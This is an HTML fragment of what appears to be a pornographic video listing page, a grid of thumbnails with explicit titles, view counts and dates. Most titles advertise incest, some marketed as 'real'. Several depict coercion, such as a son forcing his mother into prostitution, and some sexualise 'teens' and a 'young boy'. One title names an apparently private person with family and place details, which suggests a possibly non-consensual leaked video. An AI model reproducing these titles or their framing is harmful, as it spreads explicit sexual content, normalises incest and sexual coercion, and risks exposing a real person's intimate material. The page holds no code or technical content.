                                <li><i class="fa fa-eye"></i> 5157 views</li>
                                <li><i class="fa fa-upload"></i> 15.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/795853434676673186/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b0b707b732d7aa2" src="/thumbs/186/795853434676673186_0.jpg" alt="s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 641 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735086519395/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f159e463" src="/thumbs/395/2705852735086519395_0.jpg" alt="Nasrin Akter Father nasir mamber bakinagor comilla" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nasrin Akter Father nasir mamber bakinagor comilla</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 487620 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8944714449895066216/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c220266ab4c8a68" src="/thumbs/216/8944714449895066216_0.jpg" alt="Step Mom and NOT daughter Gang Banged Together" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step Mom and NOT daughter Gang Banged Together</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19 views</li>
                                <li><i class="fa fa-upload"></i> 30.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10759855170994138194/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9552af4515c16c52" src="/thumbs/194/10759855170994138194_0.jpg" alt="mother caught father with daughter : https://goo.gl/pZdK41" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother caught father with daughter : https://goo.gl/pZdK41</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 35136 views</li>
                                <li><i class="fa fa-upload"></i> 16.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14933488717732845227/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cf3e68de25c516ab" src="/thumbs/227/14933488717732845227_0.jpg" alt="explore extreme russian incest porn fantasies with the jwties - taboo diaries collection of hardcore taboo sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> explore extreme russian incest porn fantasies with the jwties - taboo diaries collection of hardcore taboo sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9023 views</li>
                                <li><i class="fa fa-upload"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732785696692/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb968361fb4" src="/thumbs/692/2705852732785696692_0.jpg" alt="Stepson cums in stepmom&#039;s pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepson cums in stepmom&#039;s pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 945 views</li>
                                <li><i class="fa fa-upload"></i> 27.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5727411230197404599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 6475 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4521060472556354916/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3ebe088bd2c7fd64" src="/thumbs/916/4521060472556354916_0.jpg" alt="insext dad with a lot of talk 01540 - pornhub family porn chase - family guy porn full videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext dad with a lot of talk 01540 - pornhub family porn chase - family guy porn full videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16369644990009080115/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e32ca96368be7933" src="/thumbs/115/16369644990009080115_0.jpg" alt="STEP MOTHER HARDCORE FUCK WITH 18+ VIRGIN YOUNG BOY ( HINDI AUDIO )" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> STEP MOTHER HARDCORE FUCK WITH 18+ VIRGIN YOUNG BOY ( HINDI AUDIO )</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 6730 views</li>
                                <li><i class="fa fa-upload"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5906969814278179344/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="51f9c5bfe7018a10" src="/thumbs/344/5906969814278179344_0.jpg" alt="rough and naughty sex can come with incest scenarios and taboos." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and naughty sex can come with incest scenarios and taboos.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 109 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13886952115661585652/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c0b85d5f7ade3cf4" src="/thumbs/652/13886952115661585652_0.jpg" alt="incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 21785 views</li>
                                <li><i class="fa fa-upload"></i> 15.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/194964094138790966/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2b4a6cf87193436" src="/thumbs/966/194964094138790966_0.jpg" alt="Treat older brother with a deep blowjob while parents not at home" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Treat older brother with a deep blowjob while parents not at home</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 13.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12126757197632649109/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a84ae56bc24e3795" src="/thumbs/109/12126757197632649109_0.jpg" alt="Mom Cures Her Son's Milf Porn Addiction - Amber Chase - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Cures Her Son's Milf Porn Addiction - Amber Chase - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 4372 views</li>
                                <li><i class="fa fa-upload"></i> 30.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757376581821088/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981cea6ae2a0" src="/thumbs/88/8440757376581821088_0.jpg" alt="Family Strokes - Stepdaughter And Stepdad Caught Fucking By Mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Family Strokes - Stepdaughter And Stepdad Caught Fucking By Mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 437 views</li>
                                <li><i class="fa fa-upload"></i> 9.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5169538449345622129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="47bde3d48df83071" src="/thumbs/129/5169538449345622129_0.jpg" alt="Asian bitches are getting fucked in a hot spa" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian bitches are getting fucked in a hot spa</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3845 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4101966033922706571/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="38ed1c5fecae4c8b" src="/thumbs/571/4101966033922706571_0.jpg" alt="Japanese love story Father in law and Daughter in law.    httpwww.poringa.netIncestTopic" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese love story Father in law and Daughter in law.    httpwww.poringa.netIncestTopic</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 4537 views</li>
                                <li><i class="fa fa-upload"></i> 10.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2148108940041531235/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1dcf9db326042f63" src="/thumbs/235/2148108940041531235_0.jpg" alt="mom is forced by her evil son into prostitution to pay off his debts part 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom is forced by her evil son into prostitution to pay off his debts part 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12474 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1925996678832309743/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" alt="Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 963 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15327674138068916943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d4b6d66b488a1acf" src="/thumbs/943/15327674138068916943_0.jpg" alt="Injection uncle fucking chubby aunty part1" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Injection uncle fucking chubby aunty part1</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1276 views</li>
                                <li><i class="fa fa-upload"></i> 19.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6407095059351940293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="58ea93029ed52cc5" src="/thumbs/293/6407095059351940293_0.jpg" alt="Son Forces Mom to Stay Home - Nadia White - Family Therapy - Preview" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son Forces Mom to Stay Home - Nadia White - Family Therapy - Preview</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1554 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640099504164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d5603024" src="/thumbs/164/3824942640099504164_0.jpg" alt="Mother &amp; Son Naked Yoga - Melanie Hicks - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother &amp; Son Naked Yoga - Melanie Hicks - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3100 views</li>
                                <li><i class="fa fa-upload"></i> 15.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545217597876/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25129fd71b4" src="/thumbs/876/1426482545217597876_0.jpg" alt="Son watching how mom Friday goes black" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son watching how mom Friday goes black</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3621 views</li>
                                <li><i class="fa fa-upload"></i> 24.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638185428499/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106349b613" src="/thumbs/499/3824942638185428499_0.jpg" alt="BadMILFS - I&rsquo;ll Show You How to Eat Pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> BadMILFS - I&rsquo;ll Show You How to Eat Pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 535 views</li>
                                <li><i class="fa fa-upload"></i> 10.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4031883502858076492/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="37f420af1b9d014c" src="/thumbs/492/4031883502858076492_0.jpg" alt="German pregnant mother need money and make porn - Milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> German pregnant mother need money and make porn - Milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7220 views</li>
                                <li><i class="fa fa-upload"></i> 18.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14128024648128801986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c410d39061ae2cc2" src="/thumbs/986/14128024648128801986_0.jpg" alt="adventurous couples bake amateur homemade cakes of incest and taboo porn; russian xxx spices up the mix." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> adventurous couples bake amateur homemade cakes of incest and taboo porn; russian xxx spices up the mix.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 27.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16280658715625740697/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e1f084d7de3d5999" src="/thumbs/697/16280658715625740697_0.jpg" alt="Naughty America - Aria Banks rides her friend's dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Naughty America - Aria Banks rides her friend's dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 34 views</li>
                                <li><i class="fa fa-upload"></i> 5.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8558508679877632204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="76c5ee4ca73420cc" src="/thumbs/204/8558508679877632204_0.jpg" alt="enjoy watching raw amateur videos of rough family porn with real incest activities." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> enjoy watching raw amateur videos of rough family porn with real incest activities.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1130045185958854835/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="faeba1c0137c0b3" src="/thumbs/835/1130045185958854835_0.jpg" alt="insext dad so what you want 01551 - jasper from family guy porn videos - family porn 4 k" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext dad so what you want 01551 - jasper from family guy porn videos - family porn 4 k</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 555 views</li>
                                <li><i class="fa fa-upload"></i> 12.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731059635325/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90154847d" src="/thumbs/325/2705852731059635325_0.jpg" alt="Sweet women with giant boobs &amp; lucky-man!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweet women with giant boobs &amp; lucky-man!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 770 views</li>
                                <li><i class="fa fa-upload"></i> 26.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3252800479848911380/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d2444cd669d5214" src="/thumbs/380/3252800479848911380_0.jpg" alt="Russian BIG INCEST Family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Russian BIG INCEST Family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9715 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7319314408743902644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65936dace4941db4" src="/thumbs/644/7319314408743902644_0.jpg" alt="daughter swap - deviously sweet teens who never follow rules get educated by their military stepdads" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> daughter swap - deviously sweet teens who never follow rules get educated by their military stepdads</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 16 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17021030173452178662/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec36d8c2efd294e6" src="/thumbs/662/17021030173452178662_0.jpg" alt="incestuous family orgy with amateur wife fucking the father while the daughters are having oral - rough." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> incestuous family orgy with amateur wife fucking the father while the daughters are having oral - rough.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 300 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6897622536014764367/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg" alt="taboo fuck with incredible blowjob scenes and real incest sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo fuck with incredible blowjob scenes and real incest sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 120 views</li>
                                <li><i class="fa fa-upload"></i> 28.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5248460719509954214/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="48d6473783fb5ea6" src="/thumbs/214/5248460719509954214_0.jpg" alt="DADDY LETS ME RIDE HIS COCK" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> DADDY LETS ME RIDE HIS COCK</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 607 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637848901937/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Son real first time</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1057203 views</li>
                                <li><i class="fa fa-upload"></i> 9.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735022812609/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ed8dcdc1" src="/thumbs/609/2705852735022812609_0.jpg" alt="Busty Japanese MILF enjoys riding on a big hard cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty Japanese MILF enjoys riding on a big hard cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2644 views</li>
                                <li><i class="fa fa-upload"></i> 8.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8274149002000487751/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72d3aeadd2e45547" src="/thumbs/751/8274149002000487751_0.jpg" alt="busty teen with perfect ass blair hudson visits her free use step aunt & step uncle - familystrokes" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> busty teen with perfect ass blair hudson visits her free use step aunt & step uncle - familystrokes</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 27.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734980720069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9eb0b85c5" src="/thumbs/69/2705852734980720069_0.jpg" alt="FAMILY FUN 02 (-Moritz-)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> FAMILY FUN 02 (-Moritz-)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2409 views</li>
                                <li><i class="fa fa-upload"></i> 26.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5699994218675036464/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f1a728ac1e7e130" src="/thumbs/464/5699994218675036464_0.jpg" alt="Mother and stepdaughter threesome fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mother and stepdaughter threesome fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8355558025735303307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 155 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546331124105/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2516c5c8189" src="/thumbs/105/1426482546331124105_0.jpg" alt="Horny lesbian nun Flunking boss s step daughter Gets A Golden Rachel Starr" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny lesbian nun Flunking boss s step daughter Gets A Golden Rachel Starr</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 533 views</li>
                                <li><i class="fa fa-upload"></i> 27.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3921153677770221878/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="366abc7ea935e936" src="/thumbs/878/3921153677770221878_0.jpg" alt="Elena can't believe how good this old man is at having sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Elena can't believe how good this old man is at having sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 33 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735230007034/" class="trd">
                                <div class="thumb-image wide-ratio">
